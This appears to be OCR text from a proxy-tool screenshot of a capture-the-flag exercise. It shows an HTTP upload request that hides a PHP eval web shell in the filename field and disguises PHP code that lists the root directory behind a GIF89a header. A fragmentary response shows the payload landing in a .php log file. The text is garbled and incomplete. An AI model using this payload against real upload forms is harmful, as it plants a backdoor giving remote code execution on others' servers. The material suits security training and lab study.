 请求
Pretty 原始 \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------142216302235146321893081755621
8 Content-Length: 407
9 Origin: http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
0 Connection: close
1 Referer:
http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81/user.php
2 Cookie: username=QE5FDx4%3D
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------142216302235146321893081755621
6 Content-Disposition: form-data; name="file"; filename="
<?=@eval($_POST['a']);?>"
7 Content-Type: image/png
8
9 GIF89a
20 <?php echo "win!!!";@eval("echo `ls /`;");?>
21 -----------------------------142216302235146321893081755621
22 Content-Disposition: form-data; name="submit"
23
响应
Pretty 原始 Render \n Actions
1
2
3 GMT
4
5
6
7
8 29
9
10
11 ded to logs/upload.66d279d89e0a149442dee6107867d113.log.php. LOL<script>
.php"',3000);